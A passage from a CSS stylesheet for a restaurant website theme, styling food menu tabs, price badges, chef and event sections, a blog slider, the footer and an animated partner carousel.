background: -ms-linear-gradient(left, transparent  0%, transparent  20%, rgba(255,255,255,1) 21%, rgba(255,255,255,1) 85%, transparent  86%, transparent  100%);
background: linear-gradient(to right, transparent 0%, transparent 20%, rgba(255,255,255,1) 21%, rgba(255,255,255,1) 85%, transparent 86%, transparent 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ff9900', endColorstr='#ff9900', GradientType=1 );
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.food-image {
position: absolute;
height: 100%;
width:100%;
left: 0;
top: 0;
}
.food-image a {
float: left;
border-radius: 50%;
background: rgb(185,0,0); /* Old browsers */
background: -moz-linear-gradient(top,  rgba(185,0,0,1) 0%, rgba(255,0,0,1) 100%); /* FF3.6+ */
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(185,0,0,1)), color-stop(100%,rgba(255,0,0,1))); /* Chrome,Safari4+ */
background: -webkit-linear-gradient(top,  rgba(185,0,0,1) 0%,rgba(255,0,0,1) 100%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(top,  rgba(185,0,0,1) 0%,rgba(255,0,0,1) 100%); /* Opera 11.10+ */
background: -ms-linear-gradient(top,  rgba(185,0,0,1) 0%,rgba(255,0,0,1) 100%); /* IE10+ */
background: linear-gradient(to bottom,  rgba(185,0,0,1) 0%,rgba(255,0,0,1) 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#b90000', endColorstr='#ff0000',GradientType=0 ); /* IE6-9 */
}
.food-image a img {
float: left;
border-radius: 50%;
background:#f1f1f1;
border:5px solid #ff0000;
}
.food-detail {
float: left;
width: 100%;
padding-left: 25px;
padding-right: 20px;
min-height: 108px;
position: relative;
}
.old_price {
float: right;
font-size: 18px;
color: #999999;
padding-top: 10px;
padding-right: 40px;
}
.food-detail h4 {
float: left;
width: 100%;
margin: 0px;
}
.food-detail p {
float: left;
width: 100%;
font-size: 15px;
font-style: italic;
}
.food-detail a {
color:#000;
}
.new-price {
position: absolute;
right: -7px;
top: -15px;
background-image: url(../images/solid_partten1.png);
background-color:#ffcc99;
width: 60px;
height: 60px;
border-radius: 50%;
text-align: center;
}
.new-price p {
float: left;
margin: 5px 4px;
background: #fff;
width: 90%;
height: 88%;
border-radius: 50%;
line-height: 41px;
border: 5px solid #ff0000;
color: #cb0000;
font-weight: bold;
font-size: 18px;
font-style: normal;
}
.top_category:hover .food-category {
margin-top: -20px;
margin-bottom: 20px;
}
.food-category:after {
content: '';
position: absolute;
width: 64%;
height: 5px;
background: #ff0000;
left: 69px;
top: 96%;
}
.back_shadow {
float: left;
position: absolute;
bottom: -8px;
opacity: 0;
width: 60%;
left: 17%;
}
.back_shadow img {
width: 100%;
height: 18px;
}
.top_category:hover .back_shadow {
opacity: 1;
}
.top_category {
float: left;
position: relative;
}
#carousel-example-generic{
background:#fff !important;
}
.tab_left_part {
float: left;
padding-bottom:46px;
width: 100%;
background: rgb(255,0,0);
background: -moz-linear-gradient(top, rgba(255,0,0,1) 1%, rgba(228,0,0,1) 51%, rgba(221,1,1,1) 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(1%,rgba(255,0,0,1)), color-stop(51%,rgba(228,0,0,1)), color-stop(100%,rgba(221,1,1,1)));
background: -webkit-linear-gradient(top, rgba(255,0,0,1) 1%,rgba(228,0,0,1) 51%,rgba(221,1,1,1) 100%);
background: -o-linear-gradient(top, rgba(255,0,0,1) 1%,rgba(228,0,0,1) 51%,rgba(221,1,1,1) 100%);
background: -ms-linear-gradient(top, rgba(255,0,0,1) 1%,rgba(228,0,0,1) 51%,rgba(221,1,1,1) 100%);
background: linear-gradient(to bottom, rgba(255,0,0,1) 1%,rgba(228,0,0,1) 51%,rgba(221,1,1,1) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ff0000', endColorstr='#dd0101',GradientType=0 );
border-radius: 25px;
min-height: 300px;
border-bottom-right-radius: 0px;
}
.tab_left_part:after {
position: absolute;
content: '';
top: 100%;
background: url(../images/sidebar_shape.svg);
height: 70px;
width: 100%;
background-repeat: no-repeat;
left: 71%;
background-position: -2px -142px;
}
.tab_heading {
float: left;
width: 100%;
text-align: center;
padding: 15px 0px 10px;
}
.tab_heading h4 {
color: #fff;
margin: 0px;
}
.tab-search {
float: left;
width: 100%;
background: #FF1010;
padding: 15px 20px;
}
.tab-search label {
float: left;
width: 100%;
color: #fff;
}
.search_div {
float: left;
width: 100%;
padding: 3px 0px;
background: #fff;
border-radius: 10px;
margin: 5px 0px;
border: 1px solid #990000;
}
.tab-search-input {
float: left;
width: 100%;
padding: 0px 12px;
border: none;
background: none;
line-height: 1.42857143;
text-shadow: 1px 1px 1px #fff;
border-right: 2px solid #b90000;
margin: 3px 0px 0px 0px;
}
.tab-search-btn {
float: left;
width: 100%;
padding: 0px 14px 0px;
color: #b90000;
text-shadow: 2px 1px 1px #fff;
}
.tab-search-btn .glyphicon{
top: 6px;
}
.tab-search-btn:hover{
color: #b90000;
}
.tab-search-input:focus {
outline: none;
}
.tab_ul {
float: left;
width: 100%;
background: #b90000;
}
ul.category-menu {
float: left;
width: 100%;
padding: 0px;
margin: 0px;
}
ul.category-menu li {
float: left;
width: 100%;
padding: 16px 10px 19px 10px;
position: relative;
list-style: none;
-webkit-transition: all 0.6s linear;
-moz-transition: all 0.6s linear;
-ms-transition: all 0.6s linear;
-o-transition: all 0.6s linear;
transition: all 0.6s linear;
}
ul.category-menu li a{
float: left;
width: 100%;
padding-left: 30px;
position: relative;
font-size: 13px;
text-transform: capitalize;
font-family: 'Berkshire Swash', cursive;
color: #fff;
text-decoration: none;
}
ul.category-menu li a:before {
background-image: url(../images/icon.png);
background-repeat: no-repeat;
content: '';
position: absolute;
width: 25px;
height: 25px;
top: 0px;
left: 0px;
}
ul.category-menu li a.breakfast:before{
background-position: -394px 0px;
}
ul.category-menu li a.dirnk:before{
background-position: 5px 0px;
}
ul.category-menu li a.dns:before{
background-position:-294px 0px;
}
ul.category-menu li a.blunch:before{
background-position:-194px 0px;
}
ul.category-menu li a.dinner:before{
background-position:-94px 0px;
}
ul.category-menu li:hover, ul.category-menu li.active {
background: #ff0000;
}
 ul.category-menu li.active a:before {
left: -37px;
top: -10px;
background-color: #fff;
border-radius: 50%;
border: 5px solid red;
width: 45px;
height: 45px;
z-index:1;
}
 ul.category-menu li.active a:after{
content: '';
position: absolute;
width: 55px;
height: 55px;
border-radius: 50%;
left: -42px;
top: -15px;
background-image:url(../images/solid_partten1.png);
background-color:#ffcc99;
}
 ul.category-menu li.active a.breakfast:before {
background-position:-440px 5px;
}
 ul.category-menu li.active a.dirnk:before{
background-position: -39px 7px;
}
 ul.category-menu li.active a.dns:before{
background-position: -339px 5px;
}
 ul.category-menu li.active a.blunch:before {
background-position: -239px 5px;
}
 ul.category-menu li.active a.dinner:before {
background-position: -139px 5px;
}
.tab-top-heading {
width: auto;
}
.tab-top-heading svg {
fill: #ff0000;
height: 50px;
position: relative;
}
div#breakfast, div#drink, div#dns, div#blunch, div#dinner {
float: left;
width: 100%;
}
.tab-top-heading {
width: auto;
height: 48px;
position: relative;
text-align: center;
}
.tab-top-heading h4 {
color: white;
width: 100%;
height: auto;
display: block;
text-transform: capitalize;
margin: 0px;
position: absolute;
top: 28%;
text-align:center;
}
.tab-content-part {
float: left;
width: 100%;
background: #fff;
padding: 20px 0px 0px;
border-bottom: 5px solid #ff0000;
}
.tab-food-menu {
float: left;
width: 100%;
padding-bottom:5px;
border-bottom: 1px solid #d5d5d5;
-webkit-transition: all 0.7s linear;
-moz-transition: all 0.7s linear;
-ms-transition: all 0.7s linear;
-o-transition: all 0.7s linear;
transition: all 0.7s linear;
}
.food-images {
float: left;
width: 100%;
text-align: center;
position: relative;
}
.food-images a img {
border: 3px solid #ff0000;
border-radius: 50%;
}
.mask {
position: absolute;
background: rgba(0, 0, 0, 0.6);
top: 0px;
width: 100%;
height: 100%;
border-radius: 50%;
-ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
filter: alpha(opacity=0);
opacity: 0;
}
.mask a {
line-height: 200px;
font-size: 30px;
color: #fff;
-webkit-transform: scale(5);
-moz-transform: scale(5);
-o-transform: scale(5);
-ms-transform: scale(5);
transform: scale(5);
-webkit-transition: all 0.3s ease-in-out 0.1s;
-moz-transition: all 0.3s ease-in-out 0.1s;
-o-transition: all 0.3s ease-in-out 0.1s;
-ms-transition: all 0.3s ease-in-out 0.1s;
transition: all 0.3s ease-in-out 0.1s;
}
.food-images:hover .mask {
-ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=100)";
filter: alpha(opacity=100);
opacity: 1;
-webkit-animation: blogcategory_image_overlay 0.5s;
-moz-animation: blogcategory_image_overlay 0.5s;
-ms-animation: blogcategory_image_overlay 0.5s;
-o-animation: blogcategory_image_overlay 0.5s;
}
.food-images:hover .mask a{
-ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=100)";
filter: alpha(opacity=100);
opacity: 1;
-webkit-transform: scale(1);
-moz-transform: scale(1);
-o-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
-webkit-transition-delay: 0.1s;
-moz-transition-delay: 0.1s;
-o-transition-delay: 0.1s;
-ms-transition-delay: 0.1s;
transition-delay: 0.1s;
}
.food-images:hover a img {
border-color: transparent;
}
.menu-price {
float: left;
width: 50px;
border-radius: 50%;
height: 100%;
min-height: 50px;
text-align: center;
background: rgb(255,193,0);
background: -moz-linear-gradient(top, rgba(255,193,0,1) 0%, rgba(255,151,0,1) 49%, rgba(255,112,0,1) 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,193,0,1)), color-stop(49%,rgba(255,151,0,1)), color-stop(100%,rgba(255,112,0,1)));
background: -webkit-linear-gradient(top, rgba(255,193,0,1) 0%,rgba(255,151,0,1) 49%,rgba(255,112,0,1) 100%);
background: -o-linear-gradient(top, rgba(255,193,0,1) 0%,rgba(255,151,0,1) 49%,rgba(255,112,0,1) 100%);
background: -ms-linear-gradient(top, rgba(255,193,0,1) 0%,rgba(255,151,0,1) 49%,rgba(255,112,0,1) 100%);
background: linear-gradient(to bottom, rgba(255,193,0,1) 0%,rgba(255,151,0,1) 49%,rgba(255,112,0,1) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffc100', endColorstr='#ff7000',GradientType=0 );
border: 1px solid #e58900;
-webkit-box-shadow: inset 0px 10px 10px -9px rgba(255,255,255,1);
-moz-box-shadow: inset 0px 10px 10px -9px rgba(255,255,255,1);
box-shadow: inset 0px 10px 10px -9px rgba(255,255,255,1);
-webkit-transition: all 0.7s linear;
-moz-transition: all 0.7s linear;
-ms-transition: all 0.7s linear;
-o-transition: all 0.7s linear;
transition: all 0.7s linear;
}
.menu-price p {
font-size: 12px;
color: #fff;
font-weight: bold;
line-height: 47px;
margin: 0px;
-webkit-transition: all 0.7s linear;
-moz-transition: all 0.7s linear;
-ms-transition: all 0.7s linear;
-o-transition: all 0.7s linear;
transition: all 0.7s linear;
}
.menu-price:after {
content: '';
background-image: url(../images/tab-shadow.png);
width: 80%;
height: 10px;
position: absolute;
background-repeat: no-repeat;
left: 0px;
z-index: 0;
top: 95%;
background-position: center center;
}
.menu-detail{
border-top: 1px solid #d5d5d5;
float: left;
width: 100%;
}
.menu-content {
float: left;
width: 100%;
}
.menu-content h4 , .menu-content h5{
margin: 0px;
text-transform: capitalize;
color: #333333;
-webkit-transition: all 0.7s linear;
-moz-transition: all 0.7s linear;
-ms-transition: all 0.7s linear;
-o-transition: all 0.7s linear;
transition: all 0.7s linear;
font-size:13.5px;
}
.menu-content p{
-webkit-transition: all 0.7s linear;
-moz-transition: all 0.7s linear;
-ms-transition: all 0.7s linear;
-o-transition: all 0.7s linear;
transition: all 0.7s linear;
}
.menu-content a{
text-decoration: none;
}
.tab-food-menu:hover {
border-color: #cb0000;
}
.tab-food-menu:hover .menu-price {
background: rgb(255,98,98);
background: -moz-linear-gradient(top, rgba(255,98,98,1) 0%, rgba(254,47,47,1) 49%, rgba(253,27,27,1) 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,98,98,1)), color-stop(49%,rgba(254,47,47,1)), color-stop(100%,rgba(253,27,27,1)));
background: -webkit-linear-gradient(top, rgba(255,98,98,1) 0%,rgba(254,47,47,1) 49%,rgba(253,27,27,1) 100%);
background: -o-linear-gradient(top, rgba(255,98,98,1) 0%,rgba(254,47,47,1) 49%,rgba(253,27,27,1) 100%);
background: -ms-linear-gradient(top, rgba(255,98,98,1) 0%,rgba(254,47,47,1) 49%,rgba(253,27,27,1) 100%);
background: linear-gradient(to bottom, rgba(255,98,98,1) 0%,rgba(254,47,47,1) 49%,rgba(253,27,27,1) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ff6262', endColorstr='#fd1b1b',GradientType=0 );
border-color: #b90000;
-webkit-animation: nav_hover 0.2s;
-moz-animation: nav_hover 0.2s;
-ms-animation: nav_hover 0.2s;
-o-animation: nav_hover 0.2s;
}
.tab-food-menu:hover .menu-content h4, .tab-food-menu:hover .menu-content h5{
color: #cb0000;
}
.tab-food-menu:hover .menu-content p {
color: #cb0000;
}
.view-more {
width: auto;
position: relative;
}
a.right_btn {
float: right;
height: 30px;
}
a.right_btn svg.red{
fill: #ff0000;
}
a.right_btn span {
color: white;
position: absolute;
top: 6px;
width: auto;
display: block;

font-size: 13px;
text-transform: capitalize;
width: 100%;
text-align: center;
}
.blue svg{
fill:rgb(0,153,196);
}
.special_offer {
float: left;
width: 100%;
background: #fff;
border-bottom: 5px solid #ff0000;
}
.food_img {
float: left;
width: 100%;
background: rgb(246,246,246);
background: -moz-linear-gradient(top, rgba(246,246,246,1) 0%, rgba(240,240,240,1) 50%, rgba(232,232,232,1) 99%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(246,246,246,1)), color-stop(50%,rgba(240,240,240,1)), color-stop(99%,rgba(232,232,232,1)));
background: -webkit-linear-gradient(top, rgba(246,246,246,1) 0%,rgba(240,240,240,1) 50%,rgba(232,232,232,1) 99%);
background: -o-linear-gradient(top, rgba(246,246,246,1) 0%,rgba(240,240,240,1) 50%,rgba(232,232,232,1) 99%);
background: -ms-linear-gradient(top, rgba(246,246,246,1) 0%,rgba(240,240,240,1) 50%,rgba(232,232,232,1) 99%);
background: linear-gradient(to bottom, rgba(246,246,246,1) 0%,rgba(240,240,240,1) 50%,rgba(232,232,232,1) 99%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f6f6f6', endColorstr='#e8e8e8',GradientType=0 );
min-height:274px;
}
h3.offer_heading {
margin: 0px;
padding: 25px 0px 15px;
color: #cb0000;
text-shadow: 1px 1px 1px #fff;
text-transform: capitalize;
}
.offer_detail{
min-height:234px;
}
.right_img {
position: absolute;
right: 0px;
top: -51px;
}
span.price {
font-size: 30px;
font-weight: 900;
}
/**our-chef**/
.our_chef {
float: left;
width: 100%;
background: #fff;
border-bottom: 5px solid #0096c0;
}
.s_left {
left: 33%;
width: 25px;
}
.s_right {
width: 25px;
left: 50%;
}
a.right_btn svg.blue_svg {
fill: rgb(0,153,196);
}
.chef_detail {
float: left;
width: 100%;
padding-top: 25px;
text-align: center;
-webkit-transition: all 0.4s linear;
-moz-transition: all 0.4s linear;
-ms-transition: all 0.4s linear;
-o-transition: all 0.4s linear;
transition: all 0.4s linear;
}
.chef_img {
float: left;
width: 100%;
}
.chef_img a img {
border-radius: 50%;
border: 3px solid #d5d5d5;
-webkit-transition: all 0.4s linear;
-moz-transition: all 0.4s linear;
-ms-transition: all 0.4s linear;
-o-transition: all 0.4s linear;
transition: all 0.4s linear;
}
.chef_info {
float: left;
width: 100%;
padding-top: 20px;
-webkit-transition: all 0.4s linear;
-moz-transition: all 0.4s linear;
-ms-transition: all 0.4s linear;
-o-transition: all 0.4s linear;
transition: all 0.4s linear;
}
.chef_info h4 {
width: 100%;
padding-bottom: 5px;
border-bottom: 1px solid #d5d5d5;
margin-bottom: 10px;
}
.chef_info p{
line-height:28px;
}
.chef_detail:hover .chef_img a img {
border-color: #0096c0;
}

.chef_detail:hover .chef_info h4 {
color: #00708f;
}
.chef_detail:hover .chef_info p {
color: #00708f;
}
.upcoming_event {
float: left;
width: 100%;
background: #fff;
border-bottom: 5px solid #00a135;
position: relative;
}
.green svg {
fill: #01a136;
}
.upcoming_event_left {
float: left;
width: 12%;
background: #004818;
}
ul.event-menu {
float: left;
width: 100%;
padding: 0px;
margin: 0px;
}
ul.event-menu li {
float: left;
width: 100%;
list-style: none;
padding: 0px 10px;
-webkit-transition: all 0.4s linear;
-moz-transition: all 0.4s linear;
-ms-transition: all 0.4s linear;
-o-transition: all 0.4s linear;
transition: all 0.4s linear;
}
ul.event-menu li a {
float: left;
padding: 23.2px 10px 20px;
width: 100%;
color: #fff;
text-align: center;
text-decoration: none;
border-bottom: 1px solid #002a0e;
}
ul.event-menu li a span {
font-size: 34px;
width: 100%;
float: left;
font-weight: bold;
}
ul.event-menu li:hover, .hs_active {
background: #00a135;
}
ul.event-menu li:hover a{
border-bottom-color: transparent;
}
.hs_active a{
border-bottom-color: transparent !important;
}
.upcoming_event_right {
float: left;
width: 88%;
}
.event_left {
float: left;
width: 50%;
text-align: center;
padding: 40px 20px;
}
.event_img {
float: left;
width: 100%;
border-radius: 50%;
}
.event_img a img {
border-radius: 50%;
border: 3px solid #00a135;
}
.event_right {
float: left;
width: 50%;
padding: 40px 20px 6px 20px;
border-left: 1px solid #ccc;
}
.event_right h3 {
color: #00a135;
text-transform: capitalize;
}
.star_rating {
float: left;
width: auto;
}
.star_rating ul {
float: left;
width: 100%;
padding: 0px;
margin: 0px;
padding-left: 5px;
}
.star_rating ul li {
float: left;
list-style: none;
padding: 0px 1px;
margin-top: -5px;
display: inline-block;
}
.star_rating ul li a {
color: #00a135;
}
.share {
float: left;
width: 100%;
margin: 17px 0px;
}
.share ul {
float: right;
width: auto;
margin:0px;
padding: 0px;
}
.share ul li {
float: left;
list-style: none;
padding: 0px 10px;
}
.share ul li a {
color: #333333;
}
.share ul li a:hover .fa-facebook:before {
color: #3B5998;
}
.share ul li a:hover .fa-twitter:before {
color: #9AE4E8;
}
.share ul li a:hover .fa-google-plus:before {
color: #d34836;
}
.share ul li a:hover .fa-linkedin:before {
color: #4875B4;
}
.diff_width{
width: 71px;
height: 71px;
}
.diff_width p{
line-height: 51px;
font-size:20px;
}
.blog_slider {
float: left;
width: 100%;
background: #fff;
border-bottom: 5px solid #ff0000;
}
#blogCarousel {
padding: 15px 15px 0px;
}
.blog_div {
float: left;
width: 100%;
}
.comment_div {
float: left;
width: 100%;
padding-bottom: 10px;
border-bottom: 1px solid #d5d5d5;
}
.comment_div ul {
float: left;
width: 100%;
padding: 0px;
margin: 0px;
}
.comment_div ul li {
float: left;
list-style: none;
padding: 0px 27px;
}
.comment_div ul li:first-child {
padding-left: 0px;
}
.comment_div ul li:last-child {
padding-right: 0px;
}
.comment_div ul li a {
float: left;
color: #333;
text-decoration: none;
}
.comment_div ul li a i {
padding-right: 5px;
}
.blog_img {
float: left;
width: 100%;
padding: 12px 0px;
text-align: center;
}
.blog_img a img {
border-radius: 10px;
border: 3px solid #df0000;
}
.read_more{
float: left;
padding: 5px 20px;
border-radius: 5px;
border: 1px solid #d5d5d5;
text-transform: capitalize;
text-decoration: none;
background: rgb(244,244,244);
background: -moz-linear-gradient(top, rgba(244,244,244,1) 0%, rgba(228,228,228,1) 51%, rgba(247,247,247,1) 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(244,244,244,1)), color-stop(51%,rgba(228,228,228,1)), color-stop(100%,rgba(247,247,247,1)));
background: -webkit-linear-gradient(top, rgba(244,244,244,1) 0%,rgba(228,228,228,1) 51%,rgba(247,247,247,1) 100%);
background: -o-linear-gradient(top, rgba(244,244,244,1) 0%,rgba(228,228,228,1) 51%,rgba(247,247,247,1) 100%);
background: -ms-linear-gradient(top, rgba(244,244,244,1) 0%,rgba(228,228,228,1) 51%,rgba(247,247,247,1) 100%);
background: linear-gradient(to bottom, rgba(244,244,244,1) 0%,rgba(228,228,228,1) 51%,rgba(247,247,247,1) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f4f4f4', endColorstr='#f7f7f7',GradientType=0 );
color: #333;
-webkit-animation: 0s;
-moz-animation: 0s;
-ms-animation: 0s;
-o-animation: 0s;
}
.read_more:hover, .blog_category:hover .btn_right .read_more {
background: rgb(255,0,0);
background: -moz-linear-gradient(top, rgba(255,0,0,1) 0%, rgba(228,0,0,1) 50%, rgba(221,1,1,1) 99%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,0,0,1)), color-stop(50%,rgba(228,0,0,1)), color-stop(99%,rgba(221,1,1,1)));
background: -webkit-linear-gradient(top, rgba(255,0,0,1) 0%,rgba(228,0,0,1) 50%,rgba(221,1,1,1) 99%);
background: -o-linear-gradient(top, rgba(255,0,0,1) 0%,rgba(228,0,0,1) 50%,rgba(221,1,1,1) 99%);
background: -ms-linear-gradient(top, rgba(255,0,0,1) 0%,rgba(228,0,0,1) 50%,rgba(221,1,1,1) 99%);
background: linear-gradient(to bottom, rgba(255,0,0,1) 0%,rgba(228,0,0,1) 50%,rgba(221,1,1,1) 99%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ff0000', endColorstr='#dd0101',GradientType=0 );
color:#fff;
text-decoration:none;
border-color: #990000;
-webkit-animation: nav_hover 0.2s;
-moz-animation: nav_hover 0.2s;
-ms-animation: nav_hover 0.2s;
-o-animation: nav_hover 0.2s;
}
.partners {
float: left;
width: 100%;
background: #fff;
border-radius: 15px;
}
.partners ul {
float: left;
padding: 0px;
margin: 0px;
}
.partners ul li {
float: left;
list-style: none;
}
.partners ul li a {
float: none;
width: 50%;
text-align: center;
margin: 0px auto;
}
/*****main-content****/
/***main-footer***/
section.main_footer {
float: left;
width: 100%;
background: #b90000;
padding-bottom: 20px;
}
.footer-div {
float: left;
width: 100%;
}
.footer-div p{
margin-bottom:0px;
}
.recent_blog_img {
float: left;
width: 60px;
height: 60px;
margin-right: 15px;
}
.recent_blog_img img {
border: 3px solid #990000;
border-radius: 5px;
}
.resent_blog_content {
float: left;
width: 70%;
}
.resent_blog_content a:hover{
text-decoration:none;
}
.hs_read {
float: right;
text-transform: capitalize;
font-size: 13px;
color: #fff;
background-image: url(../images/arrow.png);
background-repeat: no-repeat;
background-position: 95px 7px;
padding: 0px 20px;
text-decoration: none;
}
.hs_read:hover{
color:#fff;
}
.footer_hr {
float: left;
width: 100%;
margin-bottom: 20px;
}
.footer_hr hr {
border-color: #c80303;
}
.our_img img {
border: 3px solid #990000;
border-radius: 5px;
}
.our_detail h1 {
margin: 0px;
padding-bottom: 20px;
padding-left:10px;
}
.our_detail p{
padding-left:10px;
width:100%;
float:left;
margin-bottom:30px;
}
.main_footer .hs_white {
	margin-bottom: 20px;
}
.hs_white {
float: left;
padding: 5px 20px;
border-radius: 5px;
border: 1px solid #d5d5d5;
text-transform: capitalize;
text-decoration: none;
background: rgb(244,244,244);
background: -moz-linear-gradient(top, rgba(244,244,244,1) 0%, rgba(228,228,228,1) 51%, rgba(247,247,247,1) 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(244,244,244,1)), color-stop(51%,rgba(228,228,228,1)), color-stop(100%,rgba(247,247,247,1)));
background: -webkit-linear-gradient(top, rgba(244,244,244,1) 0%,rgba(228,228,228,1) 51%,rgba(247,247,247,1) 100%);
background: -o-linear-gradient(top, rgba(244,244,244,1) 0%,rgba(228,228,228,1) 51%,rgba(247,247,247,1) 100%);
background: -ms-linear-gradient(top, rgba(244,244,244,1) 0%,rgba(228,228,228,1) 51%,rgba(247,247,247,1) 100%);
background: linear-gradient(to bottom, rgba(244,244,244,1) 0%,rgba(228,228,228,1) 51%,rgba(247,247,247,1) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f4f4f4', endColorstr='#f7f7f7',GradientType=0 );
color: #333;
text-decoration:none;
margin-left:10px;
}
.hs_white:hover{
color:#333;
text-decoration:none;
}
.our_detail {
border-right: 1px solid #c80303;
}
.footer_menu {
float: left;
width: 100%;
min-height: 163px;
}
.footer_menu ul {
float: left;
width: 100%;
padding: 0px;
margin: 0px;
}
.footer_menu ul li {
float: left;
width: 100%;
padding: 5px 0px;
list-style: none;
}
.footer_menu ul li a {
float: left;
width: 100%;
color: #fff;
text-transform: capitalize;

}
 .footer_menu ul li a,.footer_menu2 ul li a {
        font-size: 13px;
 }

/*-------*/
.footer_menu2 {
float: left;
width: 100%;
min-height: 163px;
}
.footer_menu2 ul {
float: left;
width: 100%;
padding: 0px;
margin: 0px;
}
.footer_menu2 ul li {
float: left;
width: 50%;
padding: 5px 0px;
list-style: none;
}
.footer_menu2 ul li a {
float: left;
width: 100%;
color: #fff;
text-transform: capitalize;
}
/*--------*/
.border_right {
border-right: 1px solid #c80303;
}
.bottom_footer {
float: left;
width: 100%;
background: #ff0000;
}
.copy_right {
padding: 15px 0px;
}
.copy_right p {
margin: 0px;
}
.copy_right p a{
	color: #ffffff;
	text-decoration: none;
}
.copy_right p a:hover{
	color: #ffffff;
	text-decoration: underline;
}
.footer_social ul {
float: right;
padding: 0px;
margin: 0px;
width: auto;
}
.footer_social ul li {
float: left;
list-style: none;
}
.footer_social ul li a {
color: #650103;
float: left;
padding: 15px;
}
.footer_social ul li a:hover {
color: #fff;
}
.footer_top_heading {
float: left;
width: 100%;
margin-top: -48px;
}
/***./main-footer**/
/**partner slider**/
@-webkit-keyframes slide {
  0% { margin:0; }
  5%,50% { margin:0 0 0 -100%; }
  55%, 100% { margin:0; }
}
@-moz-keyframes slide {
  0% { margin:0; }
  5%,50% { margin:0 0 0 -100%; }
  55%,100% { margin:0; }
}
@-ms-keyframes slide {
  0% { margin:0; }
  5%,50% { margin:0 0 0 -100%; }
  55%,100% { margin:0; }
}
@-o-keyframes slide {
  0% { margin:0; }
  5%,50% { margin:0 0 0 -100%; }
  55%,100% { margin:0; }
}
@keyframes slide {
  0% { margin:0; }
  5%,50% { margin:0 0 0 -100%; }
  55%,100% { margin:0; }
}

/*Mobile*/
@-webkit-keyframes slide_mobile {
  0%, 22% { margin:0; }
  25%, 47% { margin:0 0 0 -100%; }  
  50%, 72% { margin:0 0 0 -200%; }
  75%, 97% { margin:0 0 0 -300%; }
  100% { margin:0; }
}

@-moz-keyframes slide_mobile {
  0%, 22% { margin:0; }
  25%, 47% { margin:0 0 0 -100%; }  
  50%, 72% { margin:0 0 0 -200%; }
  75%, 97% { margin:0 0 0 -300%; }
  100% { margin:0; }
}

@-ms-keyframes slide_mobile {
  0%, 22% { margin:0; }
  25%, 47% { margin:0 0 0 -100%; }  
  50%, 72% { margin:0 0 0 -200%; }
  75%, 97% { margin:0 0 0 -300%; }
  100% { margin:0; }
}

@-o-keyframes slide_mobile {
  0%, 22% { margin:0; }
  25%, 47% { margin:0 0 0 -100%; }  
  50%, 72% { margin:0 0 0 -200%; }
  75%, 97% { margin:0 0 0 -300%; }
  100% { margin:0; }
}

@keyframes slide_mobile {
  0%, 22% { margin:0; }
  25%, 47% { margin:0 0 0 -100%; }  
  50%, 72% { margin:0 0 0 -200%; }
  75%, 97% { margin:0 0 0 -300%; }
  100% { margin:0; }
}
.rotator-wrap {
        overflow:hidden;
        position:relative;
        min-height:100px;
        width:100%;
        border-radius:5px;
    }

    .rotator {
        width:200%;
        overflow:hidden;
        margin:0;
        list-style:none;
        padding:0;
/*Change the length of the animation here*/
        -webkit-animation: slide 10s infinite ease-out 5s;
        -moz-animation:    slide 15s infinite ease-out 5s;
        -ms-animation:     slide 15s infinite ease-out 5s;
        -o-animation:      slide 15s infinite ease-out 5s;
        animation:         slide 15s infinite ease-out 5s;
height: 151px;
overflow: hidden;
    }

    .rotator > li {
       
        width:8.2%;
        float:left;
        margin:0;
        box-sizing:border-box;
        
        
        -webkit-transition:margin .2s ease-out;
        -moz-transition:margin .2s ease-out;
        -ms-transition:margin .2s ease-out;
        -o-transition:margin .2s ease-out;
        transition:margin .2s ease-out;
    }
    .rotator > li:hover {
      margin:-7px 0 0 0;
      cursor:pointer;
    }

    .rotator > li > div {
        width:100%;
        height:100%;
        overflow:hidden;
text-align: center;
line-height: 150px;
        -webkit-transition: box-shadow .2s ease-out;
        -moz-transition:box-shadow .2s ease-out;
        -ms-transition:box-shadow .2s ease-out;
        -o-transition:box-shadow .2s ease-out;
        transition:box-shadow .2s ease-out;
    }

    img {
      width:auto;
    }

    @media only screen and (max-width: 767px) {
        .rotator {
            width:400%;
        }
    }

    @media only screen and (max-width: 520px) {
        .rotator {
            width:400%;
            -webkit-animation: slide_mobile 25s infinite ease-out;
            -moz-animation:    slide_mobile 25s infinite ease-out;
            -ms-animation:     slide_mobile 25s infinite ease-out;
            -o-animation:      slide_mobile 25s infinite ease-out;
            animation:         slide_mobile 25s infinite ease-out;
        }

    }
/***./patner slider***/
/*********./index_page_end*********/
/***menu_page_start****/
.page_heading {
float: left;
width: 100%;
margin-top: -110px;
text-align: center;
}
.heading {
float: left;
width: 100%;
text-align: center;
}
.top_heading_div {
float: none;
margin: 0px auto;
width: 11%;
height: 50px;
background-color: #ff0000;
border-radius: 90px 90px 0px 0px;
line-height: 60px;
}
.top_heading_div i {
font-size: 25px;
color: #fff;
font-weight: lighter;
}
.middle_heading_div {
float: none;
margin: 0px auto;
width: 31%;

height: 136px;
border-radius: 0px 0px 140px 140px;
margin-top: -20px;
background: rgb(255,0,0); /* Old browsers */
